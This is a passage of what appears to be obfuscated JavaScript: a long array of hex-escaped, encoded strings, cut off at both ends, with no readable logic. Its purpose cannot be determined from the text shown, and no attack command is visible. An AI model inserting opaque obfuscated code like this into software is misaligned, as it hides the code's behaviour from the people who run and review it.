43\x6d\x55\x77\x62\x4f\x42\x50\x44\x6d\x77\x3d\x3d','\x42\x63\x4b\x79\x77\x36\x66\x43\x75\x44\x55\x55\x77\x36\x4d\x3d','\x77\x37\x50\x44\x75\x63\x4b\x6c','\x77\x72\x66\x43\x6b\x58\x44\x44\x72\x69\x6f\x49\x64\x32\x58\x44\x6b\x77\x31\x75\x77\x70\x4e\x6d\x77\x72\x45\x70\x42\x51\x7a\x43\x75\x4d\x4f\x41\x47\x53\x4c\x43\x71\x67\x49\x78\x77\x36\x6b\x51\x57\x38\x4b\x62\x77\x72\x62\x43\x71\x52\x38\x69\x43\x4d\x4b\x71\x77\x36\x39\x70','\x77\x35\x72\x44\x67\x73\x4b\x6c\x4c\x47\x4e\x63\x51\x51\x3d\x3d','\x77\x71\x76\x43\x6d\x47\x76\x44\x72\x6a\x63\x4f','\x4f\x63\x4b\x51\x77\x37\x4d\x3d','\x77\x35\x31\x52\x51\x41\x3d\x3d','\x55\x63\x4b\x4a\x77\x34\x6e\x44\x70\x4d\x4f\x61\x59\x41\x3d\x3d','\x77\x72\x34\x49\x48\x33\x6f\x4f\x52\x4d\x4b\x33\x58\x4d\x4b\x67\x77\x71\x4d\x43\x4c\x38\x4f\x6a\x52\x73\x4b\x41\x77\x35\x68\x53\x44\x79\x68\x78\x77\x37\x51\x3d','\x77\x70\x41\x76\x4e\x51\x3d\x3d','\x77\x70\x45\x53\x4c\x4d\x4b\x64\x5a\x38\x4b\x35\x46\x42\x64\x61\x63\x73\x4f\x46\x77\x34\x7a\x43\x6b\x31\x54\x44\x6f\x38\x4f\x51\x77\x72\x59\x4a\x65\x63\x4b\x61\x77\x71\x76\x44\x75\x43\x31\x64\x77\x37\x4e\x42','\x77\x34\x6f\x73\x49\x77\x3d\x3d','\x5a\x4d\x4f\x50\x77\x72\x54\x43\x73\x73\x4b\x59\x77\x37\x48\x43\x68\x41\x3d\x3d','\x77\x6f\x77\x7a\x51\x6b\x5a\x69\x45\x6d\x58\x44\x6f\x4d\x4b\x79','\x52\x7a\x73\x71\x63\x6d\x77\x3d','\x44\x78\x37\x43\x67\x77\x3d\x3d','\x46\x6a\x70\x6a\x61\x52\x48\x44\x6d\x63\x4b\x4b','\x5a\x4d\x4f\x57\x77\x72\x4c\x43\x76\x51\x3d\x3d','\x77\x70\x4e\x6f\x57\x51\x3d\x3d','\x56\x38\x4f\x43\x48\x4d\x4f\x32\x50\x68\x50\x44\x73\x51\x3d\x3d','\x4c\x63\x4f\x32\x47\x63\x4b\x76\x77\x36\x4d\x4d\x77\x70\x2f\x44\x6e\x73\x4b\x34','\x77\x70\x58\x44\x73\x47\x4a\x33\x51\x6c\x73\x3d','\x4e\x7a\x51\x34','\x77\x37\x49\x78\x53\x6b\x42\x69\x46\x63\x4f\x39\x77\x70\x6c\x32\x77\x71\x44\x44\x6d\x6d\x2f\x43\x6f\x38\x4b\x49\x61\x57\x46\x45\x57\x6a\x68\x64\x77\x37\x63\x4a\x52\x6d\x63\x62\x54\x41\x7a\x44\x6a\x38\x4b\x64\x77\x70\x70\x4b\x51\x38\x4b\x77\x77\x72\x77\x3d','\x77\x36\x54\x43\x69\x78\x34\x30\x62\x73\x4b\x75\x77\x37\x38\x3d','\x77\x70\x46\x6f\x53\x38\x4f\x6b\x55\x56\x44\x43\x6d\x67\x49\x3d','\x77\x34\x38\x4c\x77\x35\x44\x43\x6c\x63\x4f\x52\x77\x36\x55\x67\x61\x41\x50\x44\x75\x63\x4b\x37\x51\x77\x3d\x3d','\x77\x6f\x6e\x44\x75\x67\x2f\x43\x72\x4d\x4f\x67\x55\x51\x55\x43\x4a\x41\x3d\x3d','\x43\x63\x4f\x30\x77\x6f\x6a\x44\x71\x53\x6e\x43\x6b\x32\x48\x43\x76\x38\x4f\x77\x77\x72\x38\x41\x4e\x31\x52\x77\x77\x6f\x54\x43\x6c\x73\x4f\x79\x49\x38\x4b\x6c\x77\x6f\x49\x70','\x77\x36\x4a\x72\x52\x41\x3d\x3d','\x57\x51\x68\x73\x77\x35\x50\x44\x69\x77\x3d\x3d','\x56\x6c\x38\x72\x65\x6d\x6e\x43\x76\x77\x3d\x3d','\x44\x7a\x74\x33','\x77\x37\x33\x44\x76\x4d\x4b\x65','\x58\x63\x4f\x65\x4d\x77\x3d\x3d','\x77\x6f\x4e\x6f\x77\x36\x52\x46\x66\x6d\x44\x44\x68\x6c\x54\x44\x72\x38\x4b\x35\x77\x34\x63\x3d','\x41\x38\x4f\x34\x77\x6f\x72\x44\x71\x7a\x50\x43\x6d\x67\x3d\x3d','\x54\x47\x6f\x66','\x66\x4d\x4b\x55\x52\x33\x59\x48\x77\x35\x6b\x79\x62\x58\x72\x44\x71\x4d\x4f\x41','\x77\x6f\x64\x72\x4f\x69\x64\x30\x77\x36\x31\x36\x4d\x41\x3d\x3d','\x47\x77\x37\x44\x6d\x6d\x7a\x44\x67\x53\x37\x44\x6a\x4d\x4f\x56\x56\x58\x38\x3d','\x62\x53\x62\x43\x73\x73\x4f\x57\x77\x35\x52\x4e\x65\x32\x48\x44\x67\x41\x3d\x3d','\x77\x71\x46\x46\x77\x70\x2f\x43\x69\x51\x3d\x3d','\x54\x6c\x73\x6e\x63\x58\x6a\x43\x6f\x77\x3d\x3d','\x77\x72\x6f\x42\x47\x57\x6b\x3d','\x77\x72\x68\x50\x77\x6f\x37\x43\x6c\x47\x44\x43\x73\x77\x3d\x3d','\x48\x42\x41\x76\x56\x57\x30\x4f\x77\x36\x49\x3d','\x59\x73\x4f\x4e\x77\x71\x49\x3d','\x59\x67\x35\x76','\x48\x54\x6e\x43\x73\x77\x3d\x3d','\x77\x6f\x30\x62\x4e\x38\x4b\x64\x65\x73\x4b\x2f','\x77\x6f\x2f\x44\x75\x32\x38\x3d','\x77\x71\x50\x44\x6a\x55\x4d\x3d','\x77\x36\x63\x5a\x58\x41\x3d\x3d','\x50\x4d\x4f\x39\x77\x35\x33\x43\x6c\x7a\x68\x5a\x77\x35\x39\x68\x77\x71\x6a\x44\x67\x38\x4b\x59\x77\x71\x46\x59\x77\x35\x6e\x44\x6d\x63\x4b\x72','\x77\x34\x2f\x43\x68\x38\x4f\x67\x56\x41\x63\x69\x45\x78\x6f\x3d','\x63\x38\x4f\x2f\x77\x35\x55\x3d','\x62\x53\x56\x6c\x77\x34\x55\x3d','\x53\x63\x4f\x50\x48\x38\x4f\x34\x4d\x42\x7a\x44\x74\x73\x4f\x4c\x55\x67\x3d\x3d','\x77\x72\x4a\x7a\x66\x32\x58\x44\x6c\x52\x73\x3d','\x77\x70\x6c\x67\x55\x63\x4f\x6f\x57\x46\x44\x43\x67\x77\x6a\x44\x68\x73\x4f\x2b\x77\x6f\x4e\x68\x77\x71\x7a\x44\x6f\x69\x37\x43\x6f\x41\x3d\x3d','\x77\x70\x64\x2f\x4f\x44\x46\x6c','\x58\x30\x73\x53\x46\x4d\x4b\x58\x4d\x77\x3d\x3d','\x77\x34\x54\x44\x6a\x38\x4b\x6d\x49\x6d\x31\x54\x52\x73\x4f\x4c\x77\x71\x4a\x4a\x54\x73\x4b\x56\x77\x70\x44\x43\x6a\x31\x78\x72\x52\x67\x3d\x3d','\x77\x6f\x72\x44\x74\x51\x66\x43\x76\x4d\x4f\x6a','\x77\x34\x76\x43\x74\x53\x6f\x73\x77\x70\x44\x44\x73\x63\x4f\x79','\x77\x6f\x74\x4f\x77\x37\x52\x41\x77\x72\x52\x2f\x77\x35\x42\x34\x77\x71\x41\x4a\x59\x63\x4b\x79\x62\x6e\x50\x43\x68\x73\x4b\x36\x61\x7a\x55\x67\x45\x63\x4f\x70\x4d\x6b\x58\x44\x6a\x46\x31\x52\x61\x67\x3d\x3d','\x55\x63\x4f\x48\x45\x73\x4b\x34\x47\x51\x3d\x3d','\x44\x7a\x68\x79\x61\x77\x44\x44\x75\x4d\x4b\x66','\x77\x71\x73\x45\x42\x73\x4f\x45\x77\x35\x56\x2b','\x77\x34\x54\x43\x70\x43\x77\x4c\x77\x70\x62\x44\x76\x63\x4f\x6a\x4e\x78\x73\x41\x77\x37\x54\x43\x72\x38\x4f\x31\x50\x4d\x4b\x55\x63\x4d\x4b\x75\x58\x51\x3d\x3d','\x43\x51\x72\x44\x67\x48\x44\x44\x68\x77\x3d\x3d','\x77\x6f\x7a\x44\x75\x41\x72\x43\x76\x63\x4f\x67\x56\x78\x6b\x4b','\x77\x71\x63\x5a\x4e\x68\x39\x32\x77\x37\x56\x34\x77\x35\x70\x35\x46\x63\x4b\x66\x77\x71\x34\x69\x5a\x38\x4b\x52\x46\x56\x48\x43\x75\x63\x4b\x76','\x63\x53\x74\x67\x77\x35\x34\x36','\x4f\x69\x6b\x58\x4a\x67\x76\x44\x76\x73\x4b\x69\x41\x6e\x59\x3d','\x50\x53\x41\x55\x4e\x68\x2f\x44\x75\x4d\x4b\x6d\x43\x67\x3d\x3d','\x77\x36\x54\x43\x69\x78\x34\x30\x62\x73\x4b\x75\x77\x35\x50\x44\x71\x63\x4f\x62\x77\x6f\x72\x43\x73\x63\x4b\x6a\x54\x63\x4f\x62\x46\x79\x2f\x43\x73\x77\x3d\x3d','\x50\x67\x6a\x44\x6d\x47\x7a\x44\x6c\x43\x37\x44\x67\x4d\x4f\x6a\x52\x33\x42\x6c\x77\x35\x48\x43\x71\x77\x3d\x3d','\x61\x47\x2f\x43\x6a\x47\x6e\x43\x67\x6d\x63\x3d','\x77\x6f\x37\x44\x73\x47\x35\x37\x58\x30\x64\x4f\x46\x77\x38\x3d','\x57\x4d\x4b\x55\x77\x34\x37\x44\x73\x4d\x4f\x61\x65\x77\x3d\x3d','\x77\x6f\x56\x38\x4a\x73\x4b\x79\x63\x73\x4f\x38\x4e\x7a\x59\x3d','\x59\x6a\x4a\x6c\x77\x35\x67\x72\x4f\x67\x3d\x3d','\x56\x79\x6f\x71\x64\x30\x68\x55\x54\x4d\x4b\x44\x77\x37\x76\x43\x6a\x38\x4f\x56','\x62\x38\x4b\x55\x44\x38\x4b\x71\x51\x54\x45\x3d','\x47\x78\x30\x75\x55\x58\x51\x45','\x54\x77\x42\x70\x77\x34\x6e\x44\x69\x38\x4f\x4e','\x62\x63\x4f\x43\x77\x71\x2f\x43\x73\x63\x4b\x55\x77\x36\x63\x3d','\x77\x71\x73\x63\x41\x32\x34\x54\x57\x51\x3d\x3d','\x53\x4d\x4f\x65\x44\x4d\x4f\x6a\x4e\x67\x3d\x3d','\x77\x6f\x51\x47\x4d\x4d\x4b\x4a\x65\x73\x4b\x6b','\x77\x35\x49\x2f\x41\x67\x3d\x3d','\x77\x34\x51\x63\x77\x70\x6e\x43\x67\x38\x4f\x64\x77\x36\x49\x3d','\x63\x73\x4f\x2f\x77\x35\x72\x43\x6d\x43\x52\x66','\x77\x37\x58\x43\x6b\x41\x34\x67\x61\x4d\x4b\x74\x77\x36\x58\x44\x75\x63\x4f\x4f','\x77\x35\x67\x33\x47\x55\x6b\x6c\x48\x51\x3d\x3d','\x56\x38\x4f\x62\x44\x38\x4f\x33\x50\x68\x50\x44\x68\x73\x4f\x42\x56\x6c\x4a\x6a\x77\x37\x67\x3d','\x77\x70\x6a\x43\x6f\x6d\x76\x44\x6f\x43\x51\x4f\x58\x47\x33\x44\x69\x67\x73\x32','\x77\x70\x45\x5a\x77\x37\x62\x43\x74\x6a\x45\x43','\x77\x70\x41\x4f\x77\x37\x4c\x43\x68\x44\x41\x46\x77\x71\x44\x43\x67\x6d\x48\x44\x73\x4d\x4b\x37\x5a\x4d\x4f\x47','\x77\x70\x64\x72\x77\x37\x78\x6a\x59\x6e\x72\x44\x74\x6c\x7a\x44\x74\x73\x4b\x35\x77\x70\x4e\x4b\x77\x36\x76\x44\x76\x52\x4c\x44\x6b\x63\x4b\x62\x66\x6b\x30\x30\x47\x73\x4f\x59\x58\x51\x3d\x3d','\x77\x71\x77\x41\x4b\x51\x56\x6c\x77\x36\x63\x3d','\x77\x70\x45\x33\x44\x33\x45\x43\x52\x4d\x4b\x42\x54\x4d\x4b\x31\x77\x6f\x68\x32\x42\x63\x4f\x4a\x4f\x63\x4b\x69\x77\x35\x46\x45\x42\x7a\x4e\x37\x77\x36\x4c\x44\x70\x67\x3d\x3d','\x48\x51\x30\x31\x54\x57\x30\x53','\x77\x6f\x55\x52\x4f\x73\x4b\x50\x59\x38\x4b\x79\x4a\x51\x59\x4d\x57\x63\x4b\x6e\x77\x35\x6a\x43\x6c\x31\x6a\x44\x71\x63\x4f\x4e\x77\x71\x74\x66\x65\x63\x4b\x65\x77\x70\x58\x44\x70\x7a\x74\x4f\x77\x36\x35\x55\x4d\x73\x4f\x6b\x45\x57\x45\x3d','\x77\x6f\x70\x2f\x77\x70\x76\x43\x6d\x47\x37\x43\x73\x6d\x48\x44\x6c\x4d\x4b\x41\x52\x38\x4b\x6e\x77\x35\x59\x33\x77\x72\x4e\x77\x4b\x73\x4f\x61\x77\x36\x56\x57\x77\x72\x68\x6f','\x77\x6f\x46\x41\x77\x36\x46\x63\x77\x72\x35\x37\x77\x34\x70\x6a\x77\x37\x77\x44\x63\x73\x4b\x36\x65\x45\x76\x43\x6a\x73\x4b\x6e\x66\x48\x45\x71\x47\x4d\x4f\x6d\x4a\x6b\x54\x44\x6b\x41\x38\x63\x50\x48\x6c\x50\x77\x35\x76\x43\x6b\x6c\x68\x34\x47\x73\x4b\x54\x4e\x44\x67\x3d','\x77\x36\x4d\x43\x44\x4d\x4f\x41\x77\x37\x35\x33\x77\x70\x39\x78\x77\x34\x59\x65\x77\x36\x4a\x34\x77\x37\x54\x43\x6b\x42\x6b\x47\x61\x4d\x4b\x53\x44\x7a\x56\x61\x4c\x63\x4b\x44\x53\x38\x4b\x41\x4e\x4d\x4f\x6f\x53\x41\x3d\x3d','\x77\x6f\x51\x54\x77\x37\x44\x43\x70\x69\x41\x43\x77\x72\x7a\x44\x67\x58\x62\x44\x6f\x63\x4b\x67\x65\x4d\x4f\x42\x57\x55\x4d\x3d','\x58\x30\x49\x73\x62\x6d\x6e\x43\x70\x41\x3d\x3d','\x44\x68\x6a\x43\x6f\x67\x64\x47\x61\x63\x4f\x32','\x77\x71\x41\x4e\x42\x38\x4f\x42\x77\x34\x42\x36\x77\x34\x4a\x6e\x77\x34\x6b\x4a\x77\x37\x74\x77\x77\x37\x58\x43\x67\x41\x3d\x3d','\x77\x6f\x52\x6d\x50\x54\x64\x30\x77\x37\x63\x3d','\x77\x72\x58\x43\x6d\x48\x54\x44\x76\x43\x6f\x55\x54\x51\x3d\x3d','\x47\x44\x68\x6f\x62\x67\x6a\x44\x75\x73\x4f\x43\x77\x35\x62\x44\x6a\x4d\x4b\x48\x48\x63\x4f\x4a\x49\x45\x34\x3d','\x77\x37\x50\x43\x75\x63\x4f\x54\x77\x34\x33\x43\x76\x7a\x4d\x3d','\x44\x78\x6e\x44\x67\x32\x62\x44\x68\x7a\x6a\x44\x71\x77\x3d\x3d','\x77\x71\x42\x6b\x52\x63\x4f\x41\x54\x45\x4c\x43\x6b\x67\x72\x44\x6c\x73\x4b\x38\x77\x6f\x77\x3d','\x77\x36\x63\x6c\x56\x6c\x52\x2f\x43\x41\x3d\x3d','\x77\x35\x4d\x42\x77\x6f\x48\x43\x68\x63\x4f\x41\x77\x36\x4d\x67\x4c\x6c\x44\x44\x74\x73\x4b\x6e\x43\x6c\x59\x3d','\x77\x72\x70\x68\x66\x77\x3d\x3d','\x58\x56\x59\x71\x66\x33\x7a\x43\x75\x79\x4d\x6f\x4b\x54\x34\x34\x77\x34\x44\x43\x67\x46\x76\x44\x6f\x38\x4b\x4d\x41\x38\x4f\x49','\x53\x38\x4b\x4e\x77\x34\x76\x44\x74\x73\x4f\x4c','\x77\x72\x6b\x4e\x42\x48\x6b\x49\x58\x63\x4f\x47\x54\x63\x4b\x33\x77\x6f\x52\x4c\x4d\x38\x4f\x6c\x43\x4d\x4b\x58\x77\x70\x77\x4f','\x77\x6f\x49\x41\x77\x37\x50\x43\x73\x43\x41\x3d','\x77\x72\x4d\x4f\x4f\x38\x4f\x58\x77\x35\x4e\x2f\x77\x6f\x4a\x79','\x77\x34\x38\x46\x77\x6f\x62\x43\x6d\x63\x4f\x4f\x77\x37\x41\x78\x61\x51\x58\x43\x76\x73\x4b\x33\x58\x51\x72\x44\x72\x38\x4b\x6b\x77\x72\x62\x44\x6e\x63\x4b\x43','\x63\x63\x4f\x62\x77\x71\x6a\x43\x70\x73\x4b\x46\x77\x36\x77\x3d','\x77\x71\x58\x44\x75\x56\x55\x58\x57\x63\x4b\x6b\x46\x4d\x4b\x2f','\x41\x73\x4b\x39\x77\x37\x58\x43\x74\x43\x6f\x36\x77\x37\x46\x77\x77\x70\x74\x64\x77\x35\x44\x44\x6c\x4d\x4b\x6c\x44\x56\x45\x3d','\x77\x6f\x42\x58\x77\x36\x74\x61\x77\x71\x64\x74','\x77\x72\x70\x54\x77\x6f\x2f\x43\x6a\x58\x6b\x3d','\x77\x70\x31\x6c\x77\x36\x64\x4c\x63\x47\x2f\x44\x72\x56\x37\x44\x70\x63\x4f\x6a\x77\x70\x6c\x4b\x77\x36\x76\x44\x6b\x42\x6a\x44\x6e\x4d\x4b\x62\x5a\x55\x30\x32','\x62\x38\x4b\x58\x58\x48\x38\x4c\x77\x35\x51\x5a\x59\x57\x33\x44\x73\x67\x3d\x3d','\x52\x30\x38\x4b\x47\x63\x4b\x66\x49\x46\x73\x68\x63\x54\x41\x42\x4a\x69\x39\x46\x61\x56\x30\x44\x77\x72\x55\x77\x4e\x4d\x4b\x69\x77\x71\x74\x77','\x54\x46\x73\x70\x61\x48\x67\x3d','\x77\x70\x50\x44\x68\x56\x41\x3d','\x45\x7a\x56\x70\x61\x78\x7a\x44\x74\x38\x4b\x4c\x77\x34\x4d\x3d','\x61\x4d\x4f\x4d\x41\x38\x4f\x30\x4e\x41\x6e\x43\x72\x4d\x4f\x50\x52\x55\x4a\x7a\x77\x72\x58\x43\x6b\x73\x4b\x63\x4c\x4d\x4b\x45\x77\x70\x6c\x6c\x77\x72\x59\x43\x4c\x38\x4b\x69\x77\x36\x39\x76\x77\x37\x6a\x43\x6e\x41\x3d\x3d','\x77\x35\x63\x46\x77\x70\x7a\x43\x68\x63\x4f\x4d','\x53\x63\x4f\x54\x45\x38\x4b\x76\x47\x53\x4d\x52','\x77\x72\x46\x70\x4e\x38\x4b\x67','\x41\x63\x4f\x6f\x77\x6f\x6e\x44\x72\x69\x4c\x43\x67\x45\x30\x3d','\x77\x70\x39\x68\x77\x37\x39\x46\x59\x32\x59\x3d','\x51\x79\x49\x6f\x66\x33\x64\x4c\x41\x38\x4b\x43\x77\x37\x72\x43\x6c\x4d\x4f\x64\x4f\x4d\x4b\x4e\x42\x44\x6c\x32\x4c\x73\x4f\x32\x48\x73\x4b\x37','\x4c\x53\x44\x44\x67\x41\x3d\x3d','\x49\x6a\x6b\x42\x4a\x77\x76\x44\x67\x4d\x4b\x39\x41\x33\x44\x44\x71\x67\x3d\x3d','\x77\x71\x31\x6c\x49\x4d\x4b\x33\x63\x38\x4f\x2f\x64\x6a\x52\x31\x77\x70\x4a\x4d\x77\x35\x4c\x43\x76\x63\x4b\x4d\x4c\x31\x31\x6e\x77\x71\x7a\x44\x75\x4d\x4f\x45\x77\x35\x30\x3d','\x77\x70\x73\x7a\x4c\x41\x3d\x3d','\x77\x6f\x35\x72\x49\x43\x46\x79\x77\x34\x78\x77\x4e\x7a\x72\x43\x67\x77\x6b\x3d','\x62\x7a\x7a\x43\x75\x63\x4f\x41\x77\x37\x70\x64\x4d\x46\x6a\x44\x6b\x63\x4f\x55\x77\x34\x50\x44\x69\x44\x67\x4d\x66\x67\x74\x6c\x4d\x38\x4b\x66\x77\x35\x39\x72\x41\x73\x4b\x75\x77\x37\x33\x44\x6d\x43\x74\x4f\x77\x35\x38\x3d','\x77\x72\x7a\x43\x69\x38\x4f\x57\x77\x70\x6a\x44\x6a\x30\x4d\x3d','\x77\x70\x48\x44\x72\x45\x49\x54\x65\x63\x4b\x58\x41\x73\x4b\x69\x77\x70\x37\x44\x72\x69\x67\x6e\x77\x71\x49\x62\x49\x77\x2f\x44\x6e\x42\x6a\x43\x69\x55\x4a\x6c','\x44\x78\x77\x79\x57\x6e\x59\x57\x77\x72\x77\x36\x4e\x63\x4f\x74\x77\x36\x38\x64\x77\x35\x46\x4c\x55\x53\x4d\x71\x77\x36\x66\x43\x68\x73\x4b\x68\x77\x72\x46\x45\x51\x38\x4f\x31\x4f\x4d\x4b\x41\x77\x72\x67\x66\x4a\x41\x3d\x3d','\x62\x6a\x54\x43\x75\x38\x4f\x52\x77\x37\x41\x3d','\x47\x78\x4c\x43\x76\x67\x64\x62\x64\x4d\x4f\x74\x77\x6f\x49\x61\x77\x6f\x59\x6b','\x59\x4d\x4f\x4d\x77\x70\x4c\x43\x6f\x63\x4b\x44\x77\x37\x62\x43\x6d\x63\x4b\x73','\x77\x36\x4d\x4c\x77\x70\x2f\x43\x6e\x4d\x4f\x4d\x77\x37\x41\x72\x4c\x67\x50\x44\x71\x63\x4b\x6b\x53\x42\x44\x44\x69\x73\x4f\x6f\x77\x71\x66\x44\x6e\x4d\x4b\x65\x4e\x6a\x33\x43\x67\x73\x4b\x38\x77\x72\x6a\x43\x67\x73\x4b\x49\x77\x72\x66\x44\x6b\x6d\x73\x4c\x77\x71\x7a\x44\x72\x6b\x4a\x57\x42\x67\x6a\x43\x76\x67\x5a\x4d\x77\x37\x54\x44\x6a\x48\x76\x43\x73\x43\x6e\x44\x73\x67\x63\x74\x77\x36\x49\x2f\x4c\x73\x4b\x68\x57\x6d\x46\x4d\x59\x79\x6f\x57\x50\x73\x4f\x73\x4f\x73\x4f\x58\x77\x34\x72\x43\x68\x41\x76\x43\x74\x4d\x4b\x71\x45\x73\x4b\x77\x59\x4d\x4f\x38\x44\x38\x4f\x71\x53\x78\x4d\x65\x58\x57\x50\x43\x6d\x6e\x59\x39\x65\x67\x4c\x43\x72\x53\x50\x44\x6d\x77\x3d\x3d','\x4c\x73\x4f\x35\x45\x63\x4b\x2f\x77\x36\x41\x3d','\x77\x34\x77\x4f\x77\x70\x6b\x3d','\x43\x63\x4f\x72\x77\x72\x77\x3d','\x77\x72\x49\x50\x44\x4d\x4f\x47\x77\x34\x64\x2f\x77\x6f\x4a\x77\x77\x34\x67\x3d','\x77\x70\x4e\x4b\x77\x37\x42\x61\x77\x72\x70\x78\x77\x34\x70\x6b','\x77\x72\x44\x44\x72\x46\x49\x6e\x58\x4d\x4b\x71\x43\x63\x4b\x2f','\x52\x30\x45\x59\x46\x51\x3d\x3d','\x58\x6c\x55\x6d\x61\x48\x44\x43\x73\x68\x6b\x30\x62\x69\x6c\x71\x77\x70\x37\x43\x6b\x6c\x72\x44\x71\x63\x4b\x41\x46\x73\x4f\x70\x77\x35\x55\x72\x77\x72\x63\x3d','\x47\x73\x4b\x39\x77\x36\x2f\x43\x71\x43\x67\x3d','\x77\x71\x4c\x44\x70\x6b\x4d\x68\x57\x4d\x4b\x67\x43\x63\x4b\x34\x77\x72\x66\x44\x70\x44\x34\x72','\x77\x6f\x52\x6f\x4e\x53\x67\x75\x77\x37\x42\x36\x44\x53\x6e\x43\x6d\x52\x51\x43\x77\x37\x58\x43\x74\x63\x4f\x58\x77\x37\x73\x72\x46\x6d\x48\x44\x67\x42\x6f\x57','\x51\x43\x51\x56\x62\x32\x70\x56\x51\x38\x4b\x4b','\x5a\x4d\x4b\x4e\x45\x4d\x4b\x77\x55\x69\x50\x43\x6d\x6e\x50\x43\x69\x73\x4f\x73\x77\x70\x62\x44\x6d\x38\x4f\x6e\x56\x45\x39\x48\x63\x42\x63\x4f\x77\x34\x68\x35\x48\x30\x35\x57','\x77\x35\x34\x67\x48\x6c\x51\x30\x44\x53\x58\x44\x74\x63\x4f\x74\x77\x71\x51\x3d','\x77\x35\x6a\x44\x6d\x73\x4b\x6b','\x54\x55\x73\x4b\x47\x63\x4b\x62\x4a\x48\x73\x33\x63\x33\x73\x3d','\x63\x73\x4f\x57\x77\x71\x2f\x43\x74\x73\x4b\x46\x77\x37\x62\x43\x6d\x4d\x4b\x6c','\x56\x4d\x4f\x46\x44\x4d\x4b\x6f\x47\x54\x39\x2b\x61\x73\x4f\x79\x77\x70\x66\x44\x74\x31\x38\x3d','\x77\x35\x7a\x44\x6a\x38\x4b\x38\x50\x6d\x38\x3d','\x62\x7a\x7a\x43\x73\x38\x4f\x51\x77\x37\x30\x3d','\x43\x78\x37\x43\x6f\x68\x46\x4b\x61\x4d\x4b\x32\x77\x6f\x6b\x4c\x77\x6f\x41\x78\x77\x6f\x55\x61','\x77\x6f\x2f\x44\x74\x47\x42\x6c\x55\x77\x3d\x3d','\x5a\x58\x4c\x43\x6a\x48\x33\x43\x6e\x6d\x41\x3d','\x77\x71\x50\x44\x70\x6b\x45\x6b\x58\x41\x3d\x3d','\x77\x71\x50\x44\x73\x55\x6b\x6e\x51\x63\x4b\x32','\x59\x69\x56\x74\x77\x35\x73\x32\x46\x73\x4f\x7a\x61\x4d\x4f\x34\x53\x41\x48\x43\x6a\x6d\x77\x61\x50\x67\x34\x3d','\x77\x70\x7a\x44\x72\x57\x56\x6a\x51\x6b\x41\x3d','\x54\x78\x64\x68\x77\x34\x72\x44\x6c\x73\x4f\x68\x5a\x63\x4f\x53\x50\x43\x6f\x68\x77\x37\x64\x79\x66\x63\x4f\x2b','\x51\x73\x4f\x65\x46\x38\x4b\x2b\x43\x43\x49\x3d','\x77\x34\x2f\x44\x67\x63\x4b\x48\x4c\x6d\x68\x77\x51\x4d\x4f\x4c\x77\x71\x63\x55\x53\x73\x4b\x58\x77\x71\x54\x43\x71\x45\x35\x32\x51\x6a\x31\x32\x50\x79\x2f\x43\x68\x51\x3d\x3d','\x4d\x77\x62\x43\x75\x4d\x4b\x7a\x77\x72\x6f\x44','\x77\x37\x55\x30\x55\x55\x4e\x6b\x44\x4d\x4b\x4d\x77\x72\x52\x48\x77\x70\x44\x43\x6f\x31\x72\x43\x67\x63\x4b\x69\x54\x55\x52\x72\x65\x6a\x41\x3d','\x52\x56\x37\x43\x6f\x56\x37\x43\x73\x31\x6f\x30\x77\x70\x44\x43\x6f\x57\x64\x2f\x77\x70\x41\x3d','\x65\x73\x4f\x43\x77\x72\x66\x43\x76\x4d\x4b\x57\x77\x37\x37\x43\x67\x38\x4b\x6b\x77\x34\x41\x4c\x53\x55\x33\x43\x71\x63\x4f\x79\x54\x63\x4b\x46\x64\x51\x50\x44\x72\x38\x4f\x74\x77\x35\x4d\x4f\x77\x36\x62\x43\x6a\x68\x51\x59\x77\x6f\x73\x30\x64\x67\x3d\x3d','\x77\x71\x4e\x42\x77\x6f\x44\x43\x69\x47\x6b\x3d','\x77\x6f\x52\x71\x50\x67\x3d\x3d','\x59\x48\x37\x43\x69\x48\x2f\x43\x6f\x6d\x30\x62\x77\x72\x62\x43\x6e\x67\x3d\x3d','\x77\x72\x66\x43\x6b\x73\x4f\x4a\x77\x6f\x4c\x44\x6e\x46\x46\x46\x77\x35\x6c\x44\x58\x73\x4b\x59\x77\x72\x5a\x39\x49\x30\x52\x33\x77\x34\x44\x43\x6c\x46\x4e\x49\x77\x34\x62\x44\x72\x30\x77\x76\x41\x73\x4f\x53\x77\x34\x63\x3d','\x65\x4d\x4b\x57\x52\x67\x3d\x3d','\x65\x73\x4b\x41\x45\x38\x4b\x2b\x58\x43\x7a\x43\x6e\x51\x3d\x3d','\x77\x34\x6f\x6d\x48\x6c\x34\x2b\x47\x58\x2f\x44\x75\x38\x4f\x75\x77\x71\x55\x48\x4b\x38\x4f\x58\x5a\x63\x4b\x5a\x77\x36\x6c\x49','\x77\x34\x2f\x43\x76\x54\x4d\x52\x77\x6f\x58\x44\x72\x77\x3d\x3d','\x43\x4d\x4f\x78\x77\x6f\x76\x44\x72\x69\x62\x43\x6e\x6c\x6a\x43\x73\x73\x4b\x35\x77\x71\x55\x3d','\x77\x71\x6e\x43\x6e\x48\x50\x44\x6f\x43\x51\x48\x58\x47\x2f\x44\x6d\x56\x63\x6d\x77\x6f\x6c\x74\x77\x71\x63\x4e\x47\x69\x62\x43\x73\x4d\x4b\x55\x4e\x44\x44\x44\x76\x67\x31\x77\x77\x37\x39\x43\x57\x38\x4f\x56\x77\x72\x54\x43\x72\x79\x70\x78\x49\x63\x4f\x74\x77\x36\x4a\x31\x77\x35\x55\x71\x77\x71\x77\x3d','\x77\x71\x2f\x43\x6b\x73\x4f\x54\x77\x70\x37\x44\x6e\x67\x3d\x3d','\x65\x63\x4b\x4c\x56\x32\x4d\x76\x77\x35\x41\x49\x5a\x6e\x62\x44\x6d\x4d\x4b\x63\x77\x34\x76\x44\x74\x51\x3d\x3d','\x77\x34\x6a\x43\x74\x7a\x73\x4d\x77\x70\x58\x44\x72\x77\x3d\x3d','\x77\x34\x6a\x43\x74\x7a\x73\x4d\x77\x70\x55\x3d','\x4b\x38\x4b\x68\x77\x36\x58\x43\x70\x73\x4f\x33\x59\x63\x4f\x54\x55\x38\x4f\x39\x77\x36\x68\x37\x5a\x52\x33\x44\x71\x4d\x4f\x56\x77\x70\x51\x41\x47\x53\x72\x44\x6c\x73\x4f\x57\x77\x34\x74\x31\x45\x38\x4f\x45\x77\x37\x68\x6c\x77\x35\x51\x76\x65\x63\x4b\x31\x77\x36\x62\x44\x68\x68\x55\x62\x66\x4d\x4b\x45\x77\x37\x49\x61','\x4f\x79\x30\x5a\x4e\x78\x77\x3d','\x77\x35\x2f\x43\x74\x6a\x38\x51\x77\x72\x44\x44\x75\x38\x4f\x79\x4e\x68\x31\x71\x77\x36\x58\x43\x74\x38\x4f\x31','\x44\x73\x4b\x75\x77\x36\x4c\x43\x73\x79\x6b